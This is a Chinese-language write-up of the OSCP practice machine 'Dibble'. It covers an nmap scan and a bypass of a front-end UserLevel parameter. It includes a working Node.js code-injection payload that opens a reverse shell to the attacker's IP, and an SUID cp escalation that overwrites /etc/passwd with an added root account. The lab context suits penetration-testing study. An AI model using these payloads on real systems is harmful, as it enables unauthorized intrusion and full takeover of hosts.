OSCP靶场–Dibble
考点(前端鉴权参数修改+node.js代码注入 + suid cp提权 )
1.nmap扫描
##
┌──(root㉿kali)-[~/Desktop]
└─# nmap 192.168.173.110 -sV -sC -Pn --min-rate 2500 -p-
Starting Nmap 7.92 ( https://nmap.org ) at 2024-04-09 06:36 EDT
Nmap scan report for 192.168.173.110
Host is up (0.28s latency).
Not shown: 65530 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: TIMEOUT
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 192.168.45.207
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 8.3 (protocol 2.0)
| ssh-hostkey:
| 256 cd:dc:05:e6:e3:bb:12:33:f7:09:74:50:12:8a:85:64 (ECDSA)
|_ 256 a0:90:1f:50:78:b3:9e:41:2a:7f:5c:6f:4d:0e:a1:fa (ED25519)
80/tcp open http Apache httpd 2.4.46 ((Fedora))
|_http-server-header: Apache/2.4.46 (Fedora)
|_http-generator: Drupal 9 (https://www.drupal.org)
| http-robots.txt: 22 disallowed entries (15 shown)
| /core/ /profiles/ /README.txt /web.config /admin/
| /comment/reply/ /filter/tips /node/add/ /search/ /user/register/
| /user/password/ /user/login/ /user/logout/ /index.php/admin/
|_/index.php/comment/reply/
|_http-title: Home | Hacking Articles
3000/tcp open http Node.js (Express middleware)
|_http-title: Site doesn't have a title (text/html; charset=utf-8).
27017/tcp open mongodb MongoDB 4.2.9
|_mongodb-info: ERROR: Script execution failed (use -d to debug)
| mongodb-databases:
| ok = 1.0
| totalSize = 307200.0
| databases
| 0
| sizeOnDisk = 131072.0
| name = account-app
| empty = false
| 1
| sizeOnDisk = 40960.0
| name = admin
| empty = false
| 2
| sizeOnDisk = 61440.0
| name = config
| empty = false
| 3
| sizeOnDisk = 73728.0
| name = local
|_ empty = false
Service Info: OS: Unix
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 100.87 seconds
2.user priv
## 3000端口是node.js应用:
http://192.168.173.110:3000/

## burp中node.js反弹shell
username=aaa&msg=(function(){
var net = require("net"),
cp = require("child_process"),
sh = cp.spawn("/bin/sh", []);
var client = new net.Socket();
client.connect(80, "192.168.45.250", function(){
client.pipe(sh.stdin);
sh.stdout.pipe(client);
sh.stderr.pipe(client);
});
return /a/; // Prevents the Node.js application form crashing
})();
###
┌──(root㉿kali)-[~/Desktop]
└─# nc -lvvp 80
listening on [any] 80 ...
192.168.173.110: inverse host lookup failed: Unknown host
connect to [192.168.45.250] from (UNKNOWN) [192.168.173.110] 42158
python -c 'import pty;pty.spawn("/bin/bash")'
[benjamin@dibble app]$ ^Z
zsh: suspended nc -lvvp 80
┌──(root㉿kali)-[~/Desktop]
└─# stty raw -echo;fg
[1] + continued nc -lvvp 80
[benjamin@dibble app]$ export TERM=xterm
[benjamin@dibble app]$ ls
app.js node_modules package-lock.json routes utils
bin package.json public server.sh views

[benjamin@dibble app]$ cd ~
[benjamin@dibble ~]$ ls
app local.txt
[benjamin@dibble ~]$ cat local.txt
55a058fd5a338eda11819f7a5c161c0b
[benjamin@dibble ~]$


注册一个用户aaa:bbb登陆:
显示只有管理员才能注册事件:

修改前端可控参数UserLevel绕过:

3. root priv
## linpeas枚举:
╔══════════╣ SUID - Check easy privesc, exploits and write perms
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid
strings Not Found
strace Not Found
-rwsr-xr-x. 1 root root 91K Mar 26 2020 /usr/bin/gpasswd
-rwsr-xr-x. 1 root root 41K Jan 28 2020 /usr/bin/fusermount
-rwsr-xr-x. 1 root root 156K Apr 23 2020 /usr/bin/cp
####################

## cp suid覆盖/etc/passwd提权:
##
[benjamin@dibble ~]$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
systemd-coredump:x:999:997:systemd Core Dumper:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
systemd-timesync:x:998:996:systemd Time Synchronization:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
unbound:x:997:994:Unbound DNS resolver:/etc/unbound:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
chrony:x:996:993::/var/lib/chrony:/sbin/nologin
benjamin:x:1000:1000::/home/benjamin:/bin/bash
mongod:x:995:992:mongod:/var/lib/mongo:/bin/false
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
nginx:x:994:991:Nginx web server:/var/lib/nginx:/sbin/nologin
#####################
##
┌──(root㉿kali)-[~/Desktop]
└─# openssl passwd pass@123
$1$0u9R34Oq$BL8AGWccOv95x6nX2A2bT1
## 写入/tmp/passwd
[benjamin@dibble ~]$ cat /etc/passwd > /tmp/passwd
echo 'root1:$1$0u9R34Oq$BL8AGWccOv95x6nX2A2bT1:0:0:root1:/root:/bin/bash' >> /tmp/passwd
## /usr/bin/cp覆盖/etc/passwd
[benjamin@dibble ~]$ /usr/bin/cp /tmp/passwd /etc/passwd
[benjamin@dibble ~]$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
...
root1:$1$0u9R34Oq$BL8AGWccOv95x6nX2A2bT1:0:0:root1:/root:/bin/bash
[benjamin@dibble ~]$ su root
Password:
su: Authentication failure
[benjamin@dibble ~]$ su root1
Password:
[root@dibble benjamin]# id
uid=0(root) gid=0(root) groups=0(root)
[root@dibble benjamin]#
4.总结:
##
https://zekosec.com/2023/07/27/pg-writeup-dibble.html
##
https://ljdd520.github.io/2020/03/14/Node-js%E5%B8%B8%E8%A7%81%E6%BC%8F%E6%B4%9E%E5%AD%A6%E4%B9%A0%E4%B8%8E%E6%80%BB%E7%BB%93/
##
https://github.com/cyberheartmi9/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Shell%20Cheatsheet.md